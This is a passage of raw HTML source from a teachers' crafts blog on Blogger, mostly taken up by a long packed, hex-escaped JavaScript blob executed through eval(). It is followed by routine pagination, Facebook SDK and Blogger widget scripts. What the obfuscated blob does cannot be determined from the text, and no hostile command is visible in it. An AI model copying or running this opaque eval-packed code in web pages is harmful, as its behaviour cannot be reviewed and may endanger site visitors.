a\\v\\a\\r\\a\\k\\a\\t\\a\\G\\a\\u\\a\\I\\a\\H\\a\\w\\a\\t\\a\\w\\a\\F\\a\\I\\a\\k\\a\\W\\a\\H\\a\\k\\a\\r\\a\\u\\a\\H\\a\\r\\a\\k\\a\\G\\a\\r\\a\\A\\a\\F\\a\\R\\a\\r\\a\\k\\a\\A\\a\\r\\a\\I\\a\\16\\a\\k\\a\\t\\a\\b\\13\\a\\16\\a\\A\\a\\14\\a\\16\\a\\G\\a\\M\\a\\k\\a\\T\\a\\G\\a\\r\\a\\R\\a\\k\\a\\T\\a\\F\\a\\H\\a\\t\\a\\N\\a\\F\\a\\I\\a\\t\\a\\r\\a\\I\\a\\t\\a\\k\\a\\N\\a\\A\\a\\A\\a\\k\\a\\t\\a\\u\\a\\14\\a\\H\\a\\k\\a\\N\\a\\A\\a\\A\\a\\N\\a\\F\\a\\v\\a\\r\\a\\k\\a\\O\\a\\w\\a\\I\\a\\v\\a\\F\\a\\O\\a\\k\\a\\O\\a\\G\\a\\u\\a\\T\\a\\k\\a\\w\\a\\A\\a\\17\\a\\l\\a\\k\\a\\H\\a\\r\\a\\t\\a\\Y\\a\\t\\a\\t\\a\\G\\a\\w\\a\\14\\a\\16\\a\\t\\a\\r\\a\\k\\a\\G\\a\\r\\a\\T\\a\\M\\a\\u\\a\\N\\a\\r\\a\\b\\15\\a\\r\\a\\S\\a\\t\\a\\k\\a\\M\\a\\u\\a\\Q\\a\\F\\a\\16\\a\\t\\a\\k\\a\\k\\a\\t\\a\\b\\13\\a\\k\\a\\b\\13\\a\\r\\a\\u\\a\\v\\a\\k\\a\\I\\a\\u\\a\\A\\a\\r\\a\\k\\a\\14\\a\\F\\a\\v\\a\\Q\\a\\k\\a\\t\\a\\F\\a\\T\\a\\k\\a\\t\\a\\F\\a\\k\\a\\14\\a\\u\\a\\N\\a\\b\\i\\a\\k\\a\\G\\a\\M\\a\\w\\a\\I\\a\\b\\i\\a\\k\\a\\w\\a\\I\\a\\v\\a\\r\\a\\S\\a\\k\\a\\u\\a\\v\\a\\v\\a\\18\\a\\M\\a\\u\\a\\H\\a\\H\\a\\k\\a\\H\\a\\r\\a\\t\\a\\k\\a\\N\\a\\M\\a\\w\\a\\N\\a\\b\\i\\a\\k\\a\\G\\a\\F\\a\\A\\a\\u\\a\\k\\a\\O\\a\\w\\a\\v\\a\\k\\a\\T\\a\\F\\a\\H\\a\\t\\a\\b\\x\\a\\k\\a\\r\\a\\b\\y\\a\\k\\a\\H\\a\\16\\a\\14\\a\\k\\a\\w\\a\\v\\a\\k\\a\\G\\a\\r\\a\\N\\a\\r\\a\\I\\a\\t\\a\\k\\a\\w\\a\\t\\a\\r\\a\\A\\a\\H\\a\\k\\a\\c\\a\\W\\a\\b\\p\\a\\W\\a\\T\\a\\S\\a\\k\\a\\M\\a\\r\\a\\s\\a\\t\\a\\k\\a\\M\\a\\H\\a\\k\\a\\N\\a\\u\\a\\A\\a\\r\\a\\G\\a\\u\\a\\k\\a\\l\\a\\W\\a\\W\\a\\k\\a\\H\\a\\N\\a\\G\\a\\F\\a\\M\\a\\M\\a\\b\\15\\a\\F\\a\\T\\a\\k\\a\\I\\a\\H\\a\\k\\a\\F\\a\\16\\a\\t\\a\\r\\a\\G\\a\\k\\a\\A\\a\\w\\a\\I\\a\\k\\a\\t\\a\\w\\a\\A\\a\\r\\a\\u\\a\\17\\a\\F\\a\\k\\a\\w\\a\\N\\a\\F\\a\\I\\a\\k\\a\\T\\a\\u\\a\\G\\a\\r\\a\\I\\a\\t\\a\\k\\a\\N\\a\\F\\a\\M\\a\\16\\a\\A\\a\\I\\a\\l\\a\\k\\a\\w\\a\\t\\a\\r\\a\\A\\a\\l\\a\\k\\a\\w\\a\\t\\a\\r\\a\\A\\a\\z\\a\\k\\a\\H\\a\\r\\a\\u\\a\\G\\a\\N\\a\\b\\13\\a\\k\\a\\H\\a\\r\\a\\N\\a\\k\\a\\s\\a\\M\\a\\F\\a\\u\\a\\t\\a\\k\\a\\H\\a\\16\\a\\A\\a\\A\\a\\u\\a\\G\\a\\Q\\a\\k\\a\\14\\a\\M\\a\\F\\a\\17\\a\\14\\a\\M\\a\\F\\a\\17\\a\\k\\a\\17\\a\\w\\a\\s\\a\\k\\a\\14\\a\\T\\a\\k\\a\\14\\a\\M\\a\\F\\a\\17\\a\\H\\a\\T\\a\\F\\a\\t\\a\\k\\a\\16\\a\\18\\a\\b\\X\\a\\b\\u\\a\\17\\a\\b\\k\\a\\b\\11\\a\\b\\Z\\a\\b\\13\\a\\b\\l\\a\\W\\a\\k\\a\\b\\k\\a\\16\\a\\b\\e\\a\\b\\1b\\a\\I\\a\\k\\a\\A\\a\\b\\1b\\a\\b\\l\\a\\b\\h\\a\\b\\Z\\a\\k\\a\\Y\\a\\Y\\a\\Y\\a\\Y\\a\\Y\\a\\Y\\a\\Y\\a\\Y\\a\\b\\10\\a\\b\\n\\a\\H\\a\\k\\a\\b\\g\\a\\N\\a\\16\\a\\D\\a\\O\\a\\b\\d\\a\\14\\a\\R\\a\\b\\l\\a\\D\\a\\W\\a\\b\\13\\a\\b\\Z\\a\\F\\a\\b\\r\\a\\z\\a\\G\\a\\b\\Z\\a\\b\\s\\a\\H\\a\\b\\l\\a\\M\\a\\b\\1b\\a\\b\\q\\a\\z\\a\\b\\x\\a\\b\\i\\a\\b\\1b\\a\\b\\u\\a\\W\\a\\c\\a\\19\\a\\Y\\a\\k\\a\\H\\a\\P\\a\\P\\a\\k\\a\\T\\a\\I\\a\\17\\a\\k\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\j\\a\\F\\a\\16\\a\\I\\a\\v\\a\\k\\a\\M\\a\\u\\a\\14\\a\\r\\a\\M\\a\\b\\h\\a\\u\\a\\17\\a\\r\\a\\k\\a\\u\\a\\I\\a\\v\\a\\k\\a\\O\\a\\w\\a\\v\\a\\17\\a\\r\\a\\t\\a\\c\\a\\k\\a\\H\\a\\N\\a\\G\\a\\r\\a\\r\\a\\I\\a\\k\\a\\O\\a\\G\\a\\T\\a\\k\\a\\t\\a\\w\\a\\t\\a\\16\\a\\M\\a\\F\\a\\k\\a\\L\\a\\W\\a\\W\\a\\k\\a\\b\\13\\a\\c\\a\\k\\a\\s\\a\\w\\a\\17\\a\\16\\a\\G\\a\\r\\a\\k\\a\\b\\13\\a\\u\\a\\17\\a\\16\\a\\r\\a\\k\\a\\k\\a\\H\\a\\A\\a\\u\\a\\M\\a\\M\\a\\k\\a\\H\\a\\w\\a\\A\\a\\T\\a\\M\\a\\Q\\a\\b\\15\\a\\u\\a\\14\\a\\k\\a\\I\\a\\14\\a\\H\\a\\T\\a\\k\\a\\H\\a\\t\\a\\u\\a\\G\\a\\t\\a\\k\\a\\H\\a\\16\\a\\14\\a\\H\\a\\t\\a\\G\\a\\k\\a\\T\\a\\F\\a\\H\\a\\t\\a\\t\\a\\w\\a\\t\\a\\M\\a\\r\\a\\k\\a\\s\\a\\u\\a\\M\\a\\H\\a\\r\\a\\k\\a\\N\\a\\u\\a\\t\\a\\r\\a\\17\\a\\F\\a\\G\\a\\Q\\a\\k\\a\\t\\a\\r\\a\\G\\a\\A\\a\\k\\a\\t\\a\\u\\a\\17\\a\\k\\a\\b\\r\\a\\W\\a\\W\\a\\k\\a\\F\\a\\R\\a\\r\\a\\G\\a\\M\\a\\u\\a\\Q\\a\\k\\a\\F\\a\\I\\a\\M\\a\\Q\\a\\k\\a\\N\\a\\F\\a\\A\\a\\A\\a\\r\\a\\I\\a\\t\\a\\H\\a\\k\\a\\t\\a\\b\\13\\a\\r\\a\\A\\a\\r\\a\\S\\a\\T\\a\\F\\a\\H\\a\\r\\a\\k\\a\\I\\a\\r\\a\\O\\a\\r\\a\\G\\a\\k\\a\\u\\a\\I\\a\\w\\a\\A\\a\\u\\a\\t\\a\\w\\a\\F\\a\\I\\a\\k\\a\\t\\a\\F\\a\\F\\a\\F\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\w\\a\\14\\a\\16\\a\\t\\a\\r\\a\\k\\a\\G\\a\\r\\a\\A\\a\\F\\a\\R\\a\\r\\a\\18\\a\\M\\a\\u\\a\\H\\a\\H\\a\\k\\a\\A\\a\\F\\a\\16\\a\\H\\a\\r\\a\\r\\a\\R\\a\\r\\a\\I\\a\\t\\a\\k\\a\\H\\a\\T\\a\\M\\a\\w\\a\\t\\a\\k\\a\\t\\a\\u\\a\\14\\a\\H\\a\\M\\a\\r\\a\\t\\a\\k\\a\\G\\a\\r\\a\\N\\a\\r\\a\\I\\a\\t\\a\\N\\a\\F\\a\\A\\a\\A\\a\\r\\a\\I\\a\\t\\a\\H\\a\\k\\a\\u\\a\\T\\a\\T\\a\\r\\a\\I\\a\\v\\a\\k\\a\\N\\a\\A\\a\\A\\a\\O\\a\\w\\a\\v\\a\\17\\a\\r\\a\\t\\a\\k\\a\\14\\a\\M\\a\\F\\a\\17\\a\\17\\a\\r\\a\\G\\a\\k\\a\\G\\a\\v\\a\\I\\a\\k\\a\\14\\a\\b\\s\\a\\G\\a\\N\\a\\k\\a\\G\\a\\w\\a\\17\\a\\b\\13\\a\\t\\a\\k\\a\\O\\a\\G\\a\\u\\a\\T\\a\\b\\Z\\a\\I\\a\\I\\a\\r\\a\\G\\a\\k\\a\\17\\a\\v\\a\\k\\a\\w\\a\\A\\a\\17\\a\\c\\a\\k\\a\\O\\a\\r\\a\\14\\a\\b\\i\\a\\w\\a\\t\\a\\k\\a\\14\\a\\M\\a\\u\\a\\I\\a\\b\\i\\a\\k\\a\\u\\a\\I\\a\\w\\a\\A\\a\\u\\a\\t\\a\\r\\a\\k\\a\\t\\a\\F\\a\\17\\a\\17\\a\\M\\a\\r\\a\\k\\a\\H\\a\\t\\a\\u\\a\\t\\a\\w\\a\\N\\a\\b\\s\\a\\T\\a\\u\\a\\17\\a\\r\\a\\k\\a\\b\\13\\a\\w\\a\\v\\a\\r\\a\\k\\a\\s\\a\\u\\a\\v\\a\\r\\a\\b\\e\\a\\16\\a\\t\\a\\k\\a\\s\\a\\u\\a\\v\\a\\r\\a\\b\\Z\\a\\I\\a\\k\\a\\c\\a\\W\\a\\W\\a\\k\\a\\b\\1b\\a\\Y\\a\\b\\b\\a\\19\\a\\b\\1b\\a\\b\\s\\a\\b\\w\\a\\19\\a\\Y\\a\\b\\j\\a\\18\\a\\b\\12\\a\\b\\s\\a\\b\\f\\a\\b\\n\\a\\b\\c\\a\\k\\a\\b\\X\\a\\b\\m\\a\\16\\a\\r\\a\\G\\a\\Q\\a\\k\\a\\I\\a\\F\\a\\I\\a\\r\\a\\k\\a\\v\\a\\w\\a\\H\\a\\T\\a\\M\\a\\u\\a\\Q\\a\\k\\a\\14\\a\\c\\a\\b\\p\\a\\k\\a\\G\\a\\F\\a\\16\\a\\I\\a\\v\\a\\r\\a\\v\\a\\k\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\Z\\a\\A\\a\\u\\a\\17\\a\\r\\a\\k\\a\\D\\a\\b\\p\\a\\k\\a\\H\\a\\r\\a\\u\\a\\G\\a\\N\\a\\b\\13\\a\\14\\a\\u\\a\\G\\a\\k\\a\\G\\a\\u\\a\\I\\a\\v\\a\\F\\a\\A\\a\\T\\a\\F\\a\\H\\a\\t\\a\\H\\a\\k\\a\\c\\a\\L\\a\\W\\a\\k\\a\\T\\a\\F\\a\\H\\a\\t\\a\\u\\a\\17\\a\\H\\a\\k\\a\\b\\1b\\a\\u\\a\\14\\a\\r\\a\\M\\a\\k\\a\\H\\a\\M\\a\\w\\a\\I\\a\\b\\i\\a\\k\\a\\H\\a\\N\\a\\G\\a\\F\\a\\M\\a\\M\\a\\k\\a\\b\\13\\a\\w\\a\\v\\a\\r\\a\\b\\w\\a\\T\\a\\r\\a\\r\\a\\v\\a\\k\\a\\I\\a\\16\\a\\k\\a\\b\\13\\a\\b\\l\\a\\l\\a\\k\\a\\G\\a\\r\\a\\N\\a\\r\\a\\I\\a\\t\\a\\T\\a\\F\\a\\H\\a\\t\\a\\H\\a\\k\\a\\O\\a\\b\\l\\a\\l\\a\\k\\a\\b\\h\\a\\F\\a\\T\\a\\16\\a\\M\\a\\u\\a\\G\\a\\b\\h\\a\\F\\a\\H\\a\\t\\a\\H\\a\\k\\a\\M\\a\\F\\a\\u\\a\\v\\a\\k\\a\\P\\a\\W\\a\\W\\a\\k\\a\\b\\13\\a\\r\\a\\w\\a\\17\\a\\b\\13\\a\\t\\a\\k\\a\\z\\a\\P\\a\\W\\a\\k\\a\\u\\a\\t\\a\\t\\a\\u\\a\\N\\a\\b\\13\\a\\A\\a\\r\\a\\I\\a\\t\\a\\k\\a\\14\\a\\M\\a\\F\\a\\N\\a\\b\\i\\a\\k\\a\\T\\a\\M\\a\\u\\a\\Q\\a\\k\\a\\O\\a\\T\\a\\k\\a\\H\\a\\b\\13\\a\\F\\a\\O\\a\\b\\w\\a\\T\\a\\r\\a\\r\\a\\v\\a\\k\\a\\N\\a\\16\\a\\H\\a\\t\\a\\F\\a\\A\\a\\k\\a\\s\\a\\u\\a\\v\\a\\r\\a\\k\\a\\s\\a\\S\\a\\k\\a\\u\\a\\N\\a\\t\\a\\w\\a\\R\\a\\r\\a\\k\\a\\R\\a\\w\\a\\v\\a\\r\\a\\k\\a\\u\\a\\G\\a\\N\\a\\b\\13\\a\\w\\a\\R\\a\\r\\a\\k\\a\\b\\13\\a\\b\\y\\a\\v\\a\\r\\a\\s\\a\\u\\a\\16\\a\\M\\a\\t\\a\\k\\a\\14\\a\\w\\a\\I\\a\\v\\a\\k\\a\\w\\a\\v\\a\\r\\a\\u\\a\\H\\a\\k\\a\\N\\a\\F\\a\\M\\a\\16\\a\\A\\a\\I\\a\\c\\a\\k\\a\\w\\a\\t\\a\\r\\a\\A\\a\\c\\a\\k\\a\\b\\h\\a\\b\\e\\a\\b\\w\\a\\b\\15\\a\\b\\f\\a\\Y\\a\\b\\k\\a\\b\\s\\a\\b\\h\\a\\b\\j\\a\\19\\a\\b\\k\\a\\b\\s\\a\\b\\15\\a\\19\\a\\b\\o\\a\\b\\15\\a\\k\\a\\v\\a\\u\\a\\t\\a\\u\\a\\S\\a\\k\\a\\b\\s\\a\\k\\a\\H\\a\\r\\a\\N\\a\\t\\a\\w\\a\\F\\a\\I\\a\\H\\a\\k\\a\\s\\a\\F\\a\\F\\a\\t\\a\\r\\a\\G\\a\\k\\a\\u\\a\\14\\a\\14\\a\\G\\a\\k\\a\\b\\13\\a\\u\\a\\H\\a\\b\\w\\a\\16\\a\\14\\a\\k\\a\\t\\a\\r\\a\\S\\a\\t\\a\\b\\s\\a\\A\\a\\F\\a\\I\\a\\t\\a\\b\\13\\a\\k\\a\\A\\a\\F\\a\\b\\x\\a\\k\\a\\b\\h\\a\\b\\e\\a\\b\\w\\a\\b\\15\\a\\b\\f\\a\\Y\\a\\b\\k\\a\\b\\s\\a\\b\\f\\a\\19\\a\\b\\o\\a\\b\\15\\a\\b\\s\\a\\b\\15\\a\\19\\a\\b\\o\\a\\b\\15\\a\\k\\a\\c\\a\\P\\a\\W\\a\\k\\a\\H\\a\\b\\13\\a\\F\\a\\O\\a\\k\\a\\s\\a\\F\\a\\F\\a\\t\\a\\k\\a\\I\\a\\F\\a\\b\\s\\a\\w\\a\\A\\a\\u\\a\\17\\a\\r\\a\\b\\s\\a\\16\\a\\G\\a\\M\\a\\k\\a\\18\\a\\b\\e\\a\\b\\c\\a\\b\\c\\a\\19\\a\\b\\f\\a\\b\\15\\a\\b\\w\\a\\b\\s\\a\\b\\15\\a\\19\\a\\b\\o\\a\\b\\15\\a\\k\\a\\F\\a\\O\\a\\M\\a\\18\\a\\u\\a\\G\\a\\F\\a\\16\\a\\H\\a\\r\\a\\M\\a\\k\\a\\T\\a\\G\\a\\r\\a\\T\\a\\r\\a\\I\\a\\v\\a\\k\\a\\H\\a\\A\\a\\u\\a\\G\\a\\t\\a\\b\\w\\a\\T\\a\\r\\a\\r\\a\\v\\a\\k\\a\\P\\a\\P\\a\\W\\a\\k\\a\\I\\a\\u\\a\\R\\a\\b\\15\\a\\r\\a\\S\\a\\t\\a\\k\\a\\M\\a\\F\\a\\F\\a\\T\\a\\k\\a\\u\\a\\16\\a\\t\\a\\F\\a\\T\\a\\M\\a\\u\\a\\Q\\a\\k\\a\\u\\a\\16\\a\\t\\a\\F\\a\\T\\a\\M\\a\\u\\a\\Q\\a\\b\\w\\a\\T\\a\\r\\a\\r\\a\\v\\a\\k\\a\\v\\a\\F\\a\\t\\a\\H\\a\\k\\a\\G\\a\\r\\a\\H\\a\\T\\a\\F\\a\\I\\a\\H\\a\\w\\a\\R\\a\\r\\a\\k\\a\\b\\l\\a\\b\\p\\a\\b\\r\\a\\k\\a\\G\\a\\N\\a\\T\\a\\k\\a\\t\\a\\G\\a\\u\\a\\I\\a\\H\\a\\k\\a\\t\\a\\G\\a\\u\\a\\I\\a\\k\\a\\T\\a\\u\\a\\17\\a\\r\\a\\H\\a\\k\\a\\F\\a\\I\\a\\M\\a\\F\\a\\u\\a\\v\\a\\k\\a\\17\\a\\r\\a\\t\\a\\19\\a\\M\\a\\r\\a\\A\\a\\r\\a\\I\\a\\t\\a\\b\\b\\a\\Q\\a\\b\\Z\\a\\v\\a\\k\\a\\A\\a\\Q\\a\\N\\a\\F\\a\\I\\a\\t\\a\\r\\a\\I\\a\\t\\a\\k\\a\\I\\a\\16\\a\\M\\a\\M\\a\\k\\a\\M\\a\\F\\a\\N\\a\\u\\a\\t\\a\\w\\a\\F\\a\\I\\a\\k\\a\\14\\a\\F\\a\\G\\a\\v\\a\\r\\a\\G\\a\\k\\a\\F\\a\\M\\a\\v\\a\\r\\a\\G\\a\\k\\a\\G\\a\\r\\a\\s\\a\\k\\a\\v\\a\\F\\a\\s\\a\\F\\a\\M\\a\\M\\a\\F\\a\\O\\a\\k\\a\\b\\11\\a\\G\\a\\r\\a\\r\\a\\k\\a\\b\\b\\a\\M\\a\\F\\a\\17\\a\\17\\a\\r\\a\\G\\a\\k\\a\\b\\15\\a\\r\\a\\A\\a\\T\\a\\M\\a\\u\\a\\t\\a\\r\\a\\H\\a\\k\\a\\w\\a\\I\\a\\I\\a\\r\\a\\G\\a\\b\\12\\a\\b\\15\\a\\b\\c\\a\\b\\1b\\a\\k\\a\\b\\15\\a\\b\\13\\a\\r\\a\\A\\a\\r\\a\\b\\o\\a\\T\\a\\F\\a\\H\\a\\r\\1h\\1g\\1h\\1h\\1g\\1h\\a\\s\\a\\G\\a\\F\\a\\A\\a\\18\\a\\b\\13\\a\\u\\a\\G\\a\\18\\a\\F\\a\\v\\a\\r\\1h\\1g\\1h\\a\\G\\a\\r\\a\\T\\a\\M\\a\\u\\a\\N\\a\\r\\1h\\1g\\1h\\a\\b\\F\\a\\O\\a\\q\\1h\\1g\\1h\\a\\b\\F\\a\\14\\1h\\1g\\1h\\a\\17\\1h\\1c\\1o\\b\\W\\1f\\b\\J\\1f\\b\\L\\1g\\b\\M\\1g\\b\\A\\1g\\b\\G\\1g\\b\\D\\1g\\b\\N\\1d\\1k\\b\\D\\1n\\b\\J\\1f\\b\\A\\1d\\1k\\b\\I\\1f\\b\\A\\1O\\b\\M\\1A\\b\\E\\1e\\11\\1c\\1C\\b\\D\\1f\\b\\Y\\1f\\b\\A\\1y\\b\\M\\1d\\1d\\1d\\1q\\1f\\1f\\b\\A\\1n\\b\\A\\1P\\b\\M\\1d\\1S\\b\\14\\1A\\b\\P\\1e\\b\\E\\1e\\X\\1c\\1c\\1f\\b\\A\\1q\\b\\S\\1d\\1C\\b\\A\\1F\\b\\V\\1f\\b\\U\\1d\\1d\\1m\\1o\\b\\Q\\1f\\1M\\b\\E\\1e\\11\\1c\\1e\\b\\E\\1e\\12\\1c\\1c\\1f\\1y\\1N\\1y\\1g\\b\\P\\1d\\1d\\1k\\b\\R\\1f\\b\\A\\1v\\1v\\1d\\1k\\b\\N\\1e\\b\\D\\1f\\b\\A\\1d\\1c\\1n\\b\\G\\1e\\b\\A\\1c\\K\\K\\b\\D\\1f\\b\\A\\1d\\1m\\1o\\b\\G\\1n\\1e\\b\\J\\1f\\b\\D\\1d\\1k\\b\\I\\1r\\b\\N\\1e\\b\\D\\1c\\1m\\1c\\1o\\b\\D\\1n\\b\\J\\1f\\1d\\1k\\b\\I\\1r\\b\\E\\1e\\15\\1c\\1m\\1o\\b\\A\\1n\\b\\1m\\1o\\b\\R\\1f\\b\\A\\1v\\1v\\1d\\1k\\b\\Q\\1f\\b\\G\\1e\\b\\A\\1c\\1d\\1k\\b\\L\\1n\\b\\L\\1e\\b\\E\\1e\\12\\1c\\1c\\1f\\b\\16\\1r\\b\\17\\1f\\b\\E\\1e\\1a\\1c\\1q\\b\\D\\1f\\b\\A\\1d\\1q\\b\\E\\1e\\1a\\1c\\1g\\b\\E\\1e\\1b\\1c\\1d\\1g\\b\\G\\1e\\b\\A\\1c\\1d\\1m\\1m\\1o\\b\\I\\1r\\b\\L\\1m\\1f\\b\\E\\1e\\13\\1c\\1g\\b\\19\\1g\\10\\13\\1g\\b\\E\\1e\\Z\\1c\\1e\\b\\E\\1e\\10\\1c\\1c\\1f\\b\\E\\1e\\b\\1c\\1d\\1g\\13\\1g\\1k\\1m\\1d\\1d","\\K","\\v\\r\\n\\k\\w","\\K\\K\\K\\K\\K\\K\\K\\K\\K\\K\\s\\Z\\b\\K\\s\\10\\G\\K\\s\\10\\10\\K\\s\\10\\1b\\K\\s\\10\\1a\\K\\s\\10\\15\\K\\s\\10\\13\\K\\s\\Z\\F\\K\\s\\15\\C\\K\\s\\Z\\10\\K\\s\\10\\F\\K\\s\\Z\\G\\K\\s\\Z\\C\\K\\s\\10\\H\\K\\s\\10\\D\\K\\s\\12\\X\\K\\s\\12\\b\\K\\s\\15\\11\\K\\s\\12\\11\\K\\s\\12\\1b\\K\\s\\Z\\D\\K\\s\\10\\C\\K\\s\\Z\\Z\\K\\s\\12\\12\\K\\s\\12\\F\\K\\s\\15\\F\\K\\s\\15\\D\\K\\s\\Z\\1b\\K\\s\\10\\11\\K\\s\\12\\H\\K\\s\\15\\10\\K\\s\\15\\Z\\K\\s\\12\\G\\K\\s\\Z\\B\\K\\s\\Z\\11\\K\\s\\12\\C\\K\\s\\12\\Z\\K\\s\\15\\15\\K\\s\\Z\\X\\K\\s\\15\\1b\\K\\s\\15\\12\\K\\s\\15\\1a\\K\\s\\X\\F\\K\\s\\X\\D\\K\\s\\15\\13\\K\\s\\Z\\13\\K\\s\\11\\b\\K\\s\\12\\10\\K\\s\\15\\X\\K\\s\\12\\15\\K\\s\\11\\Z\\K\\s\\11\\X\\K\\s\\12\\1a\\K\\s\\11\\10\\K\\s\\11\\11\\K\\s\\11\\1b\\K\\s\\11\\12\\K\\s\\12\\B\\K\\s\\11\\1a\\K\\s\\X\\11\\K\\s\\11\\15\\K\\s\\11\\C\\K\\s\\11\\F\\K\\s\\11\\B\\K\\s\\11\\H\\K\\s\\11\\D\\K\\s\\11\\G\\K\\s\\X\\13\\K\\s\\12\\D\\K\\s\\X\\10\\K\\s\\X\\12\\K\\s\\Z\\15\\K\\s\\X\\b\\K\\s\\X\\X\\K\\s\\X\\1a\\K\\s\\Z\\12\\K\\s\\X\\15\\K\\s\\Z\\1a\\K\\s\\X\\1b\\K\\s\\X\\B\\K\\s\\10\\Z\\K\\s\\X\\Z\\K\\s\\15\\B\\K\\s\\15\\b\\K\\s\\10\\12\\K\\s\\X\\H\\K\\1p\\13\\s\\h\\X\\b\\c\\s\\Z\\K\\1p\\13\\s\\11\\d\\Z\\X\\K\\s\\Z\\H\\K\\1p\\13\\s\\h\\X\\b\\c\\s\\X\\K\\s\\10\\B\\K\\s\\X\\C\\K\\1p\\13\\s\\h\\X\\b\\c\\s\\11\\K\\s\\X\\G\\K\\t\\f\\w\\x\\t\\p\\K\\h\\x\\p\\e\\w\\k\\q\\p\\K\\1p\\13\\s\\h\\X\\b\\c\\s\\b\\K\\1p\\13\\s\\h\\X\\b\\c\\s\\10\\K\\1p\\13\\s\\h\\X\\b\\c\\s\\12\\K\\s\\11\\13\\K\\T\\w\\t\\k\\p\\i\\K\\k\\h\\K\\z\\j\\k\\n\\f\\K\\10\\1b\\K\\w\\q\\T\\w\\t\\k\\p\\i\\K\\Z\\12\\K\\s\\10\\X\\K\\f\\y\\c\\n\\K\\r\\c\\t\\v\\f\\L\\p\\w\\K\\Z\\X\\K\\p\\f\\z\\K\\U\\f\\i\\G\\s\\r\\K\\y\\c\\t\\K\\12\\10\\K\\Z\\15\\12","","\\h\\t\\q\\o\\C\\j\\c\\t\\C\\q\\g\\f","\\t\\f\\r\\n\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\i"];1T(1u(1x,1w,1i,1s,1l,1z){1l=1u(1i){1t(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1s[1i]||1l(1i)};1s=[1u(1l){1t 1z[1l]}];1l=1u(){1t 1j[7]};1i=1};1D(1i--){1E(1s[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1s[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x6C|x6D|x6E|x6F|x70|x78|x72|x71|x73|x74|x75|x76|x77|x79|x41|x43|x42|x7A|x44|x45|x46|x47|x48|x7C|x49|x4A|x4B|x4C|x4D|x4E|x4F|x50|x53|x52|x51|x54|x35|x55|x33|x32|x34|x36|x30|x56|x37|x57|x58|x59|x5A|x38|x39|x5D|x29|x5B|x28|x2C|x22|_0xc8bex3|_0x9e55|x7B|_0xc8bex5|x7D|x3D|x3B|x5F|x2B|x20|_0xc8bex4|return|function|x2D|_0xc8bex2|_0xc8bex1|x2F|_0xc8bex6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
      
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7kF8R8n39DtRHJwnNF7cWLbFDE-A:1769510892919';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3299252258884481750','//www.theteacherscraftph.link/2020/11/updated-new-design-monthly-celebrations.html','3299252258884481750');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3299252258884481750', 'title': 'The Teachers Craft PH', 'url': 'https://www.theteacherscraftph.link/2020/11/updated-new-design-monthly-celebrations.html', 'canonicalUrl': 'https://www.theteacherscraftph.link/2020/11/updated-new-design-monthly-celebrations.html', 'homepageUrl': 'https://www.theteacherscraftph.link/', 'searchUrl': 'https://www.theteacherscraftph.link/search', 'canonicalHomepageUrl': 'https://www.theteacherscraftph.link/', 'blogspotFaviconUrl': 'https://www.theteacherscraftph.link/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Teachers Craft PH - Atom\x22 href\x3d\x22https://www.theteacherscraftph.link/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Teachers Craft PH - RSS\x22 href\x3d\x22https://www.theteacherscraftph.link/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Teachers Craft PH - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3299252258884481750/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Teachers Craft PH - Atom\x22 href\x3d\x22https://www.theteacherscraftph.link/feeds/6711892617136566056/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3713441908410465', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 